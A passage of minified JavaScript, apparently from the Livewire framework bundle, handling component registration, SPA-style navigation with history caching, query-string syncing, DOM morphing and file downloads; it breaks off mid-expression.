t=this.originalEffects.listeners?{listeners:this.originalEffects.listeners}:{};this.originalEffects.url&&(t.url=this.originalEffects.url),this.originalEffects.scripts&&(t.scripts=this.originalEffects.scripts),e.setAttribute("wire:effects",JSON.stringify(t))}addJsAction(e,t){this.jsActions[e]=t}hasJsAction(e){return this.jsActions[e]!==void 0}getJsAction(e){return this.jsActions[e].bind(this.$wire)}getJsActions(){return this.jsActions}addCleanup(e){this.cleanups.push(e)}cleanup(){for(delete this.el.__livewire;this.cleanups.length>0;)this.cleanups.pop()()}},sn={};function vu(e){let t=new hu(e);if(sn[t.id])throw"Component already registered";return zt("component.init",{component:t,cleanup:i=>t.addCleanup(i)}),sn[t.id]=t,t}function mu(e){let t=sn[e];t&&(t.cleanup(),delete sn[e])}function ws(e){return!!sn[e]}function gu(e){let t=sn[e];if(!t)throw"Component not found: "+e;return t}function vn(e,t=!0){let r=Alpine.findClosest(e,i=>i.__livewire);if(!r){if(t)throw"Could not find Livewire component in DOM tree";return}return r.__livewire}function _s(e){return Object.values(sn).filter(t=>e==t.name)}function bu(e){return _s(e).map(t=>t.$wire)}function yu(e){let t=sn[e];return t&&t.$wire}function wu(){return Object.values(sn)[0].$wire}function _u(){return Object.values(sn)}function xs(e,t,r){Vi(e.el,t,r)}function xu(e,t){Vi(window,e,t)}function Qn(e,t,r){Vi(e.el,t,r,!1)}function qa(e,t,r){_s(e).forEach(o=>{Vi(o.el,t,r,!1)})}function Su(e,t,r){e.el.addEventListener(t,i=>{r(i.detail)})}function Eu(e,t){let r=i=>{i.__livewire&&t(i.detail)};return window.addEventListener(e,r),()=>{window.removeEventListener(e,r)}}function Vi(e,t,r,i=!0){typeof r=="string"&&(r=[r]);let o=new CustomEvent(t,{bubbles:i,detail:r});o.__livewire={name:t,params:r,receivedBy:[]},e.dispatchEvent(o)}var pi=new Set;function Pn(e){return e.match(new RegExp("wire:"))}function $i(e,t){let[r,...i]=t.replace(new RegExp("wire:"),"").split(".");return new Tu(r,i,t,e)}function $r(e,t){pi.has(e)||(pi.add(e),wt("directive.init",({el:r,component:i,directive:o,cleanup:s})=>{o.value===e&&t({el:r,directive:o,component:i,$wire:i.$wire,cleanup:s})}))}function Ou(e,t){pi.has(e)||(pi.add(e),wt("directive.global.init",({el:r,directive:i,cleanup:o})=>{i.value===e&&t({el:r,directive:i,cleanup:o})}))}function Wa(e){return new Cu(e)}function Au(e){return pi.has(e)}var Cu=class{constructor(e){this.el=e,this.directives=this.extractTypeModifiersAndValue()}all(){return this.directives}has(e){return this.directives.map(t=>t.value).includes(e)}missing(e){return!this.has(e)}get(e){return this.directives.find(t=>t.value===e)}extractTypeModifiersAndValue(){return Array.from(this.el.getAttributeNames().filter(e=>Pn(e)).map(e=>$i(this.el,e)))}},Tu=class{constructor(e,t,r,i){this.rawName=this.raw=r,this.el=i,this.eventContext,this.value=e,this.modifiers=t,this.expression=this.el.getAttribute(this.rawName)}get method(){return this.parseOutMethodsAndParams(this.expression)[0].method}get methods(){return this.parseOutMethodsAndParams(this.expression)}get params(){return this.parseOutMethodsAndParams(this.expression)[0].params}parseOutMethodsAndParams(e){let t=[],r=this.splitAndParseMethods(e);for(let{method:i,paramString:o}of r){let s=[];if(o.length>0){let d=function(){for(var m=arguments.length,T=new Array(m),I=0;I<m;I++)T[I]=arguments[I];return[].concat(T)};try{s=Alpine.evaluate(document,"argumentsToArray("+o+")",{scope:{argumentsToArray:d}})}catch(m){console.warn("Failed to parse parameters:",o,m),s=[]}}t.push({method:i,params:s})}return t}splitAndParseMethods(e){let t=[],r="",i=0,o=!1,s=null,d=e.trim();for(let m=0;m<d.length;m++){let T=d[m];o?(T===s&&d[m-1]!=="\\"&&(o=!1,s=null),r+=T):T==='"'||T==="'"?(o=!0,s=T,r+=T):T==="("?(i++,r+=T):T===")"?(i--,r+=T):T===","&&i===0?(t.push(this.parseMethodCall(r.trim())),r=""):r+=T}return r.trim().length>0&&t.push(this.parseMethodCall(r.trim())),t}parseMethodCall(e){let t=e.match(/^([^(]+)\(/);if(!t)return{method:e.trim(),paramString:""};let r=t[1].trim(),i=t[0].length-1,o=e.lastIndexOf(")");if(o===-1)throw new Error(`Missing closing parenthesis for method "${r}"`);let s=e.slice(i+1,o).trim();return{method:r,paramString:s}}},Pu=Pt(Ll()),ku=Pt(Dl()),Ru=Pt(Il()),Mu=Pt(jl()),Nu=Pt(Fl()),Lu=Pt($l()),Oa=class{constructor(e,t){this.url=e,this.html=t}},on={currentKey:null,currentUrl:null,keys:[],lookup:{},limit:10,has(e){return this.lookup[e]!==void 0},retrieve(e){let t=this.lookup[e];if(t===void 0)throw"No back button cache found for current location: "+e;return t},replace(e,t){this.has(e)?this.lookup[e]=t:this.push(e,t)},push(e,t){this.lookup[e]=t;let r=this.keys.indexOf(e);r>-1&&this.keys.splice(r,1),this.keys.unshift(e),this.trim()},trim(){for(let e of this.keys.splice(this.limit))delete this.lookup[e]}};function Du(){let e=new URL(window.location.href,document.baseURI);Ss(e,document.documentElement.outerHTML)}function Iu(e,t){let r=document.documentElement.outerHTML;on.replace(e,new Oa(t,r))}function ju(e,t){let r;e(i=>r=i),window.addEventListener("popstate",i=>{let o=i.state||{},s=o.alpine||{};if(Object.keys(o).length!==0&&s.snapshotIdx)if(on.has(s.snapshotIdx)){let d=on.retrieve(s.snapshotIdx);t(d.html,d.url,on.currentUrl,on.currentKey)}else r(s.url)})}function Fu(e,t){$u(t,e)}function $u(e,t){Es("pushState",e,t)}function Ss(e,t){Es("replaceState",e,t)}function Es(e,t,r){let i=t.toString()+"-"+Math.random();e==="pushState"?on.push(i,new Oa(t,r)):on.replace(i=on.currentKey??i,new Oa(t,r));let o=history.state||{};o.alpine||(o.alpine={}),o.alpine.snapshotIdx=i,o.alpine.url=t.toString();try{history[e](o,JSON.stringify(document.title),t),on.currentKey=i,on.currentUrl=t}catch(s){s instanceof DOMException&&s.name==="SecurityError"&&console.error("Livewire: You can't use wire:navigate with a link to a different root domain: "+t),console.error(s)}}function Bu(e,t){let r=s=>!s.isTrusted,i=s=>s.which>1||s.altKey||s.ctrlKey||s.metaKey||s.shiftKey,o=s=>s.which!==13||s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e.addEventListener("click",s=>{if(r(s)){s.preventDefault(),t(d=>d());return}i(s)||s.preventDefault()}),e.addEventListener("mousedown",s=>{i(s)||(s.preventDefault(),t(d=>{let m=T=>{T.preventDefault(),d(),e.removeEventListener("mouseup",m)};e.addEventListener("mouseup",m)}))}),e.addEventListener("keydown",s=>{o(s)||(s.preventDefault(),t(d=>d()))})}function Uu(e,t=60,r){e.addEventListener("mouseenter",i=>{let o=setTimeout(()=>{r(i)},t),s=()=>{clearTimeout(o),e.removeEventListener("mouseleave",s)};e.addEventListener("mouseleave",s)})}function To(e){return Zn(e.getAttribute("href"))}function Zn(e){return e!==null&&new URL(e,document.baseURI)}function zi(e){return e.pathname+e.search+e.hash}function Hu(e,t){let r=zi(e);Os(r,(i,o)=>{t(i,o)})}function Os(e,t){let r={headers:{"X-Livewire-Navigate":""}};zt("navigate.request",{url:e,options:r});let i;fetch(e,r).then(o=>{let s=Zn(e);return i=Zn(o.url),s.pathname+s.search===i.pathname+i.search&&(i.hash=s.hash),o.text()}).then(o=>{t(o,i)})}var Rr={},qu=3e4;function Po(e,t){let r=zi(e);Rr[r]||(Rr[r]={finished:!1,html:null,whenFinished:()=>setTimeout(()=>delete Rr[r],qu)},Os(r,(i,o)=>{t(i,o)}))}function ko(e,t,r){let i=Rr[zi(t)];i.html=e,i.finished=!0,i.finalDestination=r,i.whenFinished()}function Wu(e,t,r){let i=zi(e);if(!Rr[i])return r();if(Rr[i].finished){let o=Rr[i].html,s=Rr[i].finalDestination;return delete Rr[i],t(o,s)}else Rr[i].whenFinished=()=>{let o=Rr[i].html,s=Rr[i].finalDestination;delete Rr[i],t(o,s)}}var Va=Pt(ar());function Ro(e){Va.default.mutateDom(()=>{e.querySelectorAll("[data-teleport-template]").forEach(t=>t._x_teleport.remove())})}function Mo(e){Va.default.mutateDom(()=>{e.querySelectorAll("[data-teleport-target]").forEach(t=>t.remove())})}function No(e){Va.default.walk(e,(t,r)=>{t._x_teleport&&(t._x_teleportPutBack(),r())})}function Vu(e){return e.hasAttribute("data-teleport-target")}function Lo(){document.body.setAttribute("data-scroll-x",document.body.scrollLeft),document.body.setAttribute("data-scroll-y",document.body.scrollTop),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e=>{e.setAttribute("data-scroll-x",e.scrollLeft),e.setAttribute("data-scroll-y",e.scrollTop)})}function Do(){let e=t=>{t.hasAttribute("data-scroll-x")?(t.scrollTo({top:Number(t.getAttribute("data-scroll-y")),left:Number(t.getAttribute("data-scroll-x")),behavior:"instant"}),t.removeAttribute("data-scroll-x"),t.removeAttribute("data-scroll-y")):window.scrollTo({top:0,left:0,behavior:"instant"})};queueMicrotask(()=>{queueMicrotask(()=>{e(document.body),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e)})})}var Aa=Pt(ar()),di={};function Io(e){di={},document.querySelectorAll("[x-persist]").forEach(t=>{di[t.getAttribute("x-persist")]=t,e(t),Aa.default.mutateDom(()=>{t.remove()})})}function jo(e){let t=[];document.querySelectorAll("[x-persist]").forEach(r=>{let i=di[r.getAttribute("x-persist")];i&&(t.push(r.getAttribute("x-persist")),i._x_wasPersisted=!0,e(i,r),Aa.default.mutateDom(()=>{r.replaceWith(i)}))}),Object.entries(di).forEach(([r,i])=>{t.includes(r)||Aa.default.destroyTree(i)}),di={}}function zu(e){return e.hasAttribute("x-persist")}var Ki=Pt(Bl());Ki.default.configure({minimum:.1,trickleSpeed:200,showSpinner:!1,parent:"body"});Yu();var Ca=!1;function Ku(){Ca=!0,setTimeout(()=>{Ca&&Ki.default.start()},150)}function Ju(){Ca=!1,Ki.default.done()}function Gu(){Ki.default.remove()}function Yu(){let e=document.createElement("style");e.innerHTML=`/* Make clicks pass-through */

    #nprogress {
      pointer-events: none;
    }

    #nprogress .bar {
      background: var(--livewire-progress-bar-color, #29d);

      position: fixed;
      z-index: 1031;
      top: 0;
      left: 0;

      width: 100%;
      height: 2px;
    }

    /* Fancy blur effect */
    #nprogress .peg {
      display: block;
      position: absolute;
      right: 0px;
      width: 100px;
      height: 100%;
      box-shadow: 0 0 10px var(--livewire-progress-bar-color, #29d), 0 0 5px var(--livewire-progress-bar-color, #29d);
      opacity: 1.0;

      -webkit-transform: rotate(3deg) translate(0px, -4px);
          -ms-transform: rotate(3deg) translate(0px, -4px);
              transform: rotate(3deg) translate(0px, -4px);
    }

    /* Remove these to get rid of the spinner */
    #nprogress .spinner {
      display: block;
      position: fixed;
      z-index: 1031;
      top: 15px;
      right: 15px;
    }

    #nprogress .spinner-icon {
      width: 18px;
      height: 18px;
      box-sizing: border-box;

      border: solid 2px transparent;
      border-top-color: var(--livewire-progress-bar-color, #29d);
      border-left-color: var(--livewire-progress-bar-color, #29d);
      border-radius: 50%;

      -webkit-animation: nprogress-spinner 400ms linear infinite;
              animation: nprogress-spinner 400ms linear infinite;
    }

    .nprogress-custom-parent {
      overflow: hidden;
      position: relative;
    }

    .nprogress-custom-parent #nprogress .spinner,
    .nprogress-custom-parent #nprogress .bar {
      position: absolute;
    }

    @-webkit-keyframes nprogress-spinner {
      0%   { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
    @keyframes nprogress-spinner {
      0%   { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    `;let t=Wl();t&&(e.nonce=t),document.head.appendChild(e)}function Fo(e){As()&&e.querySelectorAll(":popover-open").forEach(t=>{t.setAttribute("data-navigate-popover-open","");let r=t.getAnimations();t._pausedAnimations=r.map(i=>({keyframes:i.effect.getKeyframes(),options:{duration:i.effect.getTiming().duration,easing:i.effect.getTiming().easing,fill:i.effect.getTiming().fill,iterations:i.effect.getTiming().iterations},currentTime:i.currentTime,playState:i.playState})),r.forEach(i=>i.pause())})}function $o(e){As()&&e.querySelectorAll("[data-navigate-popover-open]").forEach(t=>{t.removeAttribute("data-navigate-popover-open"),queueMicrotask(()=>{t.isConnected&&(t.showPopover(),t.getAnimations().forEach(r=>r.finish()),t._pausedAnimations&&(t._pausedAnimations.forEach(({keyframes:r,options:i,currentTime:o,now:s,playState:d})=>{let m=t.animate(r,i);m.currentTime=o}),delete t._pausedAnimations))})})}function As(){return typeof document.createElement("div").showPopover=="function"}var ya=[],Cs=["data-csrf","nonce","aria-hidden"];function Bo(e,t){let r=new DOMParser().parseFromString(e,"text/html"),i=r.documentElement,o=document.adoptNode(r.body),s=document.adoptNode(r.head);ya=ya.concat(Array.from(document.body.querySelectorAll("script")).map(T=>Rs(Ms(T.outerHTML,Cs))));let d=()=>{};Qu(i),Zu(s).finally(()=>{d()}),Xu(o,ya);let m=document.body;document.body.replaceWith(o),Alpine.destroyTree(m),t(T=>d=T)}function Xu(e,t){e.querySelectorAll("script").forEach(r=>{if(r.hasAttribute("data-navigate-once")){let i=Rs(Ms(r.outerHTML,Cs));if(t.includes(i))return}r.replaceWith(Ts(r))})}function Qu(e){let t=document.documentElement;Array.from(e.attributes).forEach(r=>{const i=r.name,o=r.value;t.getAttribute(i)!==o&&t.setAttribute(i,o)}),Array.from(t.attributes).forEach(r=>{e.hasAttribute(r.name)||t.removeAttribute(r.name)})}function Zu(e){let t=Array.from(document.head.children),r=t.map(s=>s.outerHTML),i=document.createDocumentFragment(),o=[];for(let s of Array.from(e.children))if(Ho(s))if(r.includes(s.outerHTML))i.appendChild(s);else if(Ps(s)&&tc(s,t)&&setTimeout(()=>window.location.reload()),ks(s))try{o.push(ec(Ts(s)))}catch{}else document.head.appendChild(s);for(let s of Array.from(document.head.children))Ho(s)||s.remove();for(let s of Array.from(e.children))s.tagName.toLowerCase()!=="noscript"&&document.head.appendChild(s);return Promise.all(o)}async function ec(e){return new Promise((t,r)=>{e.src?(e.onload=()=>t(),e.onerror=()=>r()):t(),document.head.appendChild(e)})}function Ts(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}function Ps(e){return e.hasAttribute("data-navigate-track")}function tc(e,t){let[r,i]=Uo(e);return t.some(o=>{if(!Ps(o))return!1;let[s,d]=Uo(o);if(s===r&&i!==d)return!0})}function Uo(e){return(ks(e)?e.src:e.href).split("?")}function Ho(e){return e.tagName.toLowerCase()==="link"&&e.getAttribute("rel").toLowerCase()==="stylesheet"||e.tagName.toLowerCase()==="style"||e.tagName.toLowerCase()==="script"}function ks(e){return e.tagName.toLowerCase()==="script"}function Rs(e){return e.split("").reduce((t,r)=>(t=(t<<5)-t+r.charCodeAt(0),t&t),0)}function Ms(e,t){let r=e;return t.forEach(i=>{const o=new RegExp(`${i}="[^"]*"|${i}='[^']*'`,"g");r=r.replace(o,"")}),r=r.replaceAll(" ",""),r.trim()}var wa=!0;function rc(e){e.navigate=(r,i={})=>{let{preserveScroll:o=!1}=i,s=Zn(r);pn("alpine:navigate",{url:s,history:!1,cached:!1})||t(s,{preserveScroll:o})},e.navigate.disableProgressBar=()=>{wa=!1},e.addInitSelector(()=>`[${e.prefixed("navigate")}]`),e.directive("navigate",(r,{modifiers:i})=>{let o=i.includes("hover"),s=i.includes("preserve-scroll");o&&Uu(r,60,()=>{let d=To(r);d&&Po(d,(m,T)=>{ko(m,d,T)})}),Bu(r,d=>{let m=To(r);m&&(Po(m,(T,I)=>{ko(T,m,I)}),d(()=>{pn("alpine:navigate",{url:m,history:!1,cached:!1})||t(m,{preserveScroll:s})}))})});function t(r,{preserveScroll:i=!1,shouldPushToHistoryState:o=!0}){wa&&Ku(),nc(r,(s,d)=>{pn("alpine:navigating"),Lo(),ic(),Du(),qo(e,m=>{Io(T=>{Ro(T),Fo(T)}),o?Fu(s,d):Ss(d,s),Bo(s,T=>{Mo(document.body),jo((I,D)=>{No(I),$o(I)}),!i&&Do(),T(()=>{m(()=>{setTimeout(()=>{}),Wo(e),pn("alpine:navigated"),wa&&Ju()})})})})})}ju(r=>{r(i=>{let o=Zn(i);pn("alpine:navigate",{url:o,history:!0,cached:!1})||t(o,{shouldPushToHistoryState:!1})})},(r,i,o,s)=>{let d=Zn(i);pn("alpine:navigate",{url:d,history:!0,cached:!0})||(Lo(),pn("alpine:navigating"),Iu(o,s),qo(e,T=>{Io(I=>{Ro(I),Fo(I)}),Bo(r,()=>{Gu(),Mo(document.body),jo((I,D)=>{No(I),$o(I)}),Do(),T(()=>{Wo(e),pn("alpine:navigated")})})}))}),setTimeout(()=>{pn("alpine:navigated")})}function nc(e,t){Wu(e,t,()=>{Hu(e,t)})}function qo(e,t){e.stopObservingMutations(),t(r=>{e.startObservingMutations(),queueMicrotask(()=>{r()})})}function pn(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t});return document.dispatchEvent(r),r.defaultPrevented}function Wo(e){e.initTree(document.body,void 0,(t,r)=>{t._x_wasPersisted&&r()})}function ic(){let e=function(t,r){Alpine.walk(t,(i,o)=>{zu(i)&&o(),Vu(i)?o():r(i,o)})};Alpine.destroyTree(document.body,e)}function ac(e){e.magic("queryString",(t,{interceptor:r})=>{let i,o=!1,s=!1;return r((d,m,T,I,D)=>{let Y=i||I,{initial:te,replace:J,push:j,pop:P}=Ta(Y,d,o);return T(te),s?(e.effect(()=>j(m())),P(async R=>{T(R),await Promise.resolve()})):e.effect(()=>J(m())),te},d=>{d.alwaysShow=()=>(o=!0,d),d.usePush=()=>(s=!0,d),d.as=m=>(i=m,d)})}),e.history={track:Ta}}function Ta(e,t,r=!1,i=null){let{has:o,get:s,set:d,remove:m}=sc(),T=new URL(window.location.href),I=o(T,e),D=I?s(T,e):t,Y=JSON.stringify(D),te=[!1,null,void 0].includes(i)?t:JSON.stringify(i),J=M=>JSON.stringify(M)===Y,j=M=>JSON.stringify(M)===te;r&&(T=d(T,e,D)),Vo(T,e,{value:D});let P=!1,R=(M,N)=>{if(P)return;let H=new URL(window.location.href);!r&&!I&&J(N)||N===void 0||!r&&j(N)?H=m(H,e):H=d(H,e,N),M(H,e,{value:N})};return{initial:D,replace(M){R(Vo,M)},push(M){R(oc,M)},pop(M){let N=H=>{!H.state||!H.state.alpine||Object.entries(H.state.alpine).forEach(([G,{value:he}])=>{if(G!==e)return;P=!0;let F=M(he);F instanceof Promise?F.finally(()=>P=!1):P=!1})};return window.addEventListener("popstate",N),()=>window.removeEventListener("popstate",N)}}}function Vo(e,t,r){let i=window.history.state||{};i.alpine||(i.alpine={}),i.alpine[t]=za(r);try{window.history.replaceState(i,"",e.toString())}catch(o){console.error(o)}}function oc(e,t,r){let i=window.history.state||{};i.alpine||(i.alpine={}),i={alpine:{...i.alpine,[t]:za(r)}};try{window.history.pushState(i,"",e.toString())}catch(o){console.error(o)}}function za(e){if(e!==void 0)return JSON.parse(JSON.stringify(e))}function sc(){return{has(e,t){let r=e.search;if(!r)return!1;let i=Ii(r,t);return Object.keys(i).includes(t)},get(e,t){let r=e.search;return r?Ii(r,t)[t]:!1},set(e,t,r){let i=Ii(e.search,t);return i[t]=Ns(za(r)),e.search=zo(i),e},remove(e,t){let r=Ii(e.search,t);return delete r[t],e.search=zo(r),e}}}function Ns(e){if(!Ba(e))return e;for(let t in e)e[t]===null?delete e[t]:e[t]=Ns(e[t]);return e}function zo(e){let t=o=>typeof o=="object"&&o!==null,r=(o,s={},d="")=>(Object.entries(o).forEach(([m,T])=>{let I=d===""?m:`${d}[${m}]`;T===null?s[I]="":t(T)?s={...s,...r(T,s,I)}:s[I]=encodeURIComponent(T).replaceAll("%20","+").replaceAll("%2C",",")}),s),i=r(e);return Object.entries(i).map(([o,s])=>`${o}=${s}`).join("&")}function Ii(e,t){if(e=e.replace("?",""),e==="")return{};let r=(s,d,m)=>{let[T,I,...D]=s.split(".");if(!I)return m[s]=d;m[T]===void 0&&(m[T]=isNaN(I)?{}:[]),r([I,...D].join("."),d,m[T])},i=e.split("&").map(s=>s.split("=")),o=Object.create(null);return i.forEach(([s,d])=>{if(typeof d>"u")return;d=decodeURIComponent(d.replaceAll("+","%20"));let m=decodeURIComponent(s);if(!(m.includes("[")&&m.startsWith(t)))o[s]=d;else{let I=m.replaceAll("[",".").replaceAll("]","");r(I,d,o)}}),o}var lc=Pt(Ul()),uc=Pt(Hl()),lr=Pt(ar());function cc(){setTimeout(()=>fc()),ha(document,"livewire:init"),ha(document,"livewire:initializing"),lr.default.plugin(lc.default),lr.default.plugin(ac),lr.default.plugin(Mu.default),lr.default.plugin(Nu.default),lr.default.plugin(Pu.default),lr.default.plugin(Lu.default),lr.default.plugin(ku.default),lr.default.plugin(Ru.default),lr.default.plugin(rc),lr.default.plugin(uc.default),lr.default.addRootSelector(()=>"[wire\\:id]"),lr.default.onAttributesAdded((e,t)=>{if(!Array.from(t).some(i=>Pn(i.name)))return;let r=vn(e,!1);r&&t.forEach(i=>{if(!Pn(i.name))return;let o=$i(e,i.name);zt("directive.init",{el:e,component:r,directive:o,cleanup:s=>{lr.default.onAttributeRemoved(e,o.raw,s)}})})}),lr.default.interceptInit(lr.default.skipDuringClone(e=>{if(!Array.from(e.attributes).some(i=>Pn(i.name)))return;if(e.hasAttribute("wire:id")&&!e.__livewire&&!ws(e.getAttribute("wire:id"))){let i=vu(e);lr.default.onAttributeRemoved(e,"wire:id",()=>{mu(i.id)})}let t=Array.from(e.getAttributeNames()).filter(i=>Pn(i)).map(i=>$i(e,i));t.forEach(i=>{zt("directive.global.init",{el:e,directive:i,cleanup:o=>{lr.default.onAttributeRemoved(e,i.raw,o)}})});let r=vn(e,!1);r&&(zt("element.init",{el:e,component:r}),t.forEach(i=>{zt("directive.init",{el:e,component:r,directive:i,cleanup:o=>{lr.default.onAttributeRemoved(e,i.raw,o)}})}))},e=>{if(!Array.from(e.attributes).some(r=>Pn(r.name)))return;Array.from(e.getAttributeNames()).filter(r=>Pn(r)).map(r=>$i(e,r)).forEach(r=>{zt("directive.global.init",{el:e,directive:r,cleanup:i=>{lr.default.onAttributeRemoved(e,r.raw,i)}})})})),lr.default.start(),setTimeout(()=>window.Livewire.initialRenderIsFinished=!0),ha(document,"livewire:initialized")}function fc(){let e=document.querySelector("script[data-update-uri][data-csrf]");if(!e)return;let t=e.closest("[wire\\:id]");t&&console.warn("Livewire: missing closing tags found. Ensure your template elements contain matching closing tags.",t)}var Ka=Pt(ar());wt("effect",({component:e,effects:t})=>{dc(e,t.listeners||[])});function dc(e,t){t.forEach(r=>{let i=o=>{o.__livewire&&o.__livewire.receivedBy.push(e),e.$wire.call("__dispatch",r,o.detail||{})};window.addEventListener(r,i),e.addCleanup(()=>window.removeEventListener(r,i)),e.el.addEventListener(r,o=>{o.__livewire&&(o.bubbles||(o.__livewire&&o.__livewire.receivedBy.push(e.id),e.$wire.call("__dispatch",r,o.detail||{})))})})}var Ko=Pt(ar()),Jn=new WeakMap,Ui=new Set;wt("payload.intercept",async({assets:e})=>{if(e)for(let[t,r]of Object.entries(e))await vc(t,async()=>{await mc(r)})});wt("component.init",({component:e})=>{let t=e.snapshot.memo.assets;t&&t.forEach(r=>{Ui.has(r)||Ui.add(r)})});wt("effect",({component:e,effects:t})=>{let r=t.scripts;r&&Object.entries(r).forEach(([i,o])=>{pc(e,i,()=>{let s=hc(o);Ko.default.dontAutoEvaluateFunctions(()=>{Ko.default.evaluate(e.el,s,{$wire:e.$wire,$js:e.$wire.$js})})})})});function pc(e,t,r){if(Jn.has(e)&&Jn.get(e).includes(t))return;r(),Jn.has(e)||Jn.set(e,[]);let i=Jn.get(e);i.push(t),Jn.set(e,i)}function hc(e){let r=/<script\b[^>]*>([\s\S]*?)<\/script>/gm.exec(e);return r&&r[1]?r[1].trim():""}async function vc(e,t){Ui.has(e)||(await t(),Ui.add(e))}async function mc(e){let t=new DOMParser().parseFromString(e,"text/html"),r=document.adoptNode(t.head);for(let i of r.children)try{await gc(i)}catch{}}async function gc(e){return new Promise((t,r)=>{if(bc(e)){let i=yc(e);i.src?(i.onload=()=>t(),i.onerror=()=>r()):t(),document.head.appendChild(i)}else document.head.appendChild(e),t()})}function bc(e){return e.tagName.toLowerCase()==="script"}function yc(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}var Pa=Pt(ar());Pa.default.magic("js",e=>vn(e).$wire.js);wt("effect",({component:e,effects:t})=>{let r=t.js,i=t.xjs;r&&Object.entries(r).forEach(([o,s])=>{pu(e,o,()=>{Pa.default.evaluate(e.el,s)})}),i&&i.forEach(({expression:o,params:s})=>{s=Object.values(s),Pa.default.evaluate(e.el,o,{scope:e.jsActions,params:s})})});var wc=Pt(ar());function _c(e,t,r){let i=t.parentElement?t.parentElement.tagName.toLowerCase():"div",o=customElements.get(i);i=o?o.name:i;let s=document.createElement(i);s.innerHTML=r;let d;try{d=vn(t.parentElement)}catch{}d&&(s.__livewire=d);let m=s.firstElementChild;m.setAttribute("wire:snapshot",e.snapshotEncoded);let T={...e.effects};delete T.html,m.setAttribute("wire:effects",JSON.stringify(T)),m.__livewire=e,zt("morph",{el:t,toEl:m,component:e});let I={};t.querySelectorAll("[wire\\:id]").forEach(D=>{I[D.getAttribute("wire:id")]=D}),m.querySelectorAll("[wire\\:id]").forEach(D=>{if(D.hasAttribute("wire:snapshot"))return;let Y=D.getAttribute("wire:id"),te=I[Y];te&&D.replaceWith(te.cloneNode(!0))}),wc.default.morph(t,m,{updating:(D,Y,te,J,j)=>{if(!Gn(D)){if(zt("morph.updating",{el:D,toEl:Y,component:e,skip:J,childrenOnly:te,skipChildren:j}),D.__livewire_replace===!0&&(D.innerHTML=Y.innerHTML),D.__livewire_replace_self===!0)return D.outerHTML=Y.outerHTML,J();if(D.__livewire_ignore===!0)return J();if(D.__livewire_ignore_self===!0&&te(),D.__livewire_ignore_children===!0)return j();if(Jo(D)&&D.getAttribute("wire:id")!==e.id)return J();Jo(D)&&(Y.__livewire=e)}},updated:D=>{Gn(D)||zt("morph.updated",{el:D,component:e})},removing:(D,Y)=>{Gn(D)||zt("morph.removing",{el:D,component:e,skip:Y})},removed:D=>{Gn(D)||zt("morph.removed",{el:D,component:e})},adding:D=>{zt("morph.adding",{el:D,component:e})},added:D=>{Gn(D)||(vn(D).id,zt("morph.added",{el:D}))},key:D=>{if(!Gn(D))return D.hasAttribute("wire:key")?D.getAttribute("wire:key"):D.hasAttribute("wire:id")?D.getAttribute("wire:id"):D.id},lookahead:!1}),zt("morphed",{el:t,component:e})}function Gn(e){return typeof e.hasAttribute!="function"}function Jo(e){return e.hasAttribute("wire:id")}wt("effect",({component:e,effects:t})=>{let r=t.html;r&&queueMicrotask(()=>{queueMicrotask(()=>{_c(e,e.el,r)})})});wt("effect",({component:e,effects:t})=>{queueMicrotask(()=>{queueMicrotask(()=>{queueMicrotask(()=>{xc(e,t.dispatches||[])})})})});function xc(e,t){t.forEach(({name:r,params:i={},self:o=!1,to:s})=>{o?Qn(e,r,i):s?qa(s,r,i):xs(e,r,i)})}var Sc=Pt(ar()),ka=new ql;wt("directive.init",({el:e,directive:t,cleanup:r,component:i})=>setTimeout(()=>{t.value==="submit"&&e.addEventListener("submit",()=>{let o=t.expression.startsWith("$parent")?i.parent.id:i.id,s=Ec(e);ka.add(o,s)})}));wt("commit",({component:e,respond:t})=>{t(()=>{ka.each(e.id,r=>r()),ka.remove(e.id)})});function Ec(e){let t=[];return Sc.default.walk(e,(r,i)=>{if(e.contains(r)){if(r.hasAttribute("wire:ignore"))return i();Oc(r)?t.push(Cc(r)):Ac(r)&&t.push(Tc(r))}}),()=>{for(;t.length>0;)t.shift()()}}function Oc(e){let t=e.tagName.toLowerCase();return t==="select"||t==="button"&&e.type==="submit"||t==="input"&&(e.type==="checkbox"||e.type==="radio")}function Ac(e){return["input","textarea"].includes(e.tagName.toLowerCase())}function Cc(e){let t=e.disabled?()=>{}:()=>e.disabled=!1;return e.disabled=!0,t}function Tc(e){let t=e.readOnly?()=>{}:()=>e.readOnly=!1;return e.readOnly=!0,t}wt("commit.pooling",({commits:e})=>{e.forEach(t=>{let r=t.component;Ls(r,i=>{i.$wire.$commit()})})});wt("commit.pooled",({pools:e})=>{Pc(e).forEach(r=>{let i=r.component;Ls(i,o=>{kc(e,i,o)})})});function Pc(e){let t=[];return e.forEach(r=>{r.commits.forEach(i=>{t.push(i)})}),t}function kc(e,t,r){let i=Go(e,t),o=Go(e,r),s=o.findCommitByComponent(r);o.delete(s),i.add(s),e.forEach(d=>{d.empty()&&e.delete(d)})}function Go(e,t){for(let[r,i]of e.entries())if(i.hasCommitFor(t))return i}function Ls(e,t){Ds(e,r=>{(Rc(r)||Mc(r))&&t(r)})}function Rc(e){return!!e.snapshot.memo.props}function Mc(e){return!!e.snapshot.memo.bindings}function Ds(e,t){e.children.forEach(r=>{t(r),Ds(r,t)})}wt("commit",({succeed:e})=>{e(({effects:t})=>{let r=t.download;if(!r)return;let i=window.webkitURL||window.URL,o=i.createObjectURL(Nc(r.content,r.contentType)),s=document.createElement("a");s.style.display="none",s.href=o,s.download=r.name,document.body.appendChild(s),s.click(),setTimeout(function(){i.revokeObjectURL(o)},0)})});function Nc(e,t="",r=512){const i=atob(e),o=[];t===null&&(t="");for(let s=0;s<i.length;s+=r){let d=i.slice(s,s+r),m=new Array(d.length);for(let I=0;I<d.length;I++)m[I]=d.charCodeAt(I);let T=new Uint8Array(m);o.push(T)}return new Blob(o,{type:t})}var Ra=new WeakSet,Ma=new WeakSet;wt("component.init",({component:e})=>{let t=e.snapshot.memo;t.lazyLoaded!==void 0&&(Ma.add(e),t.lazyIsolated!==void 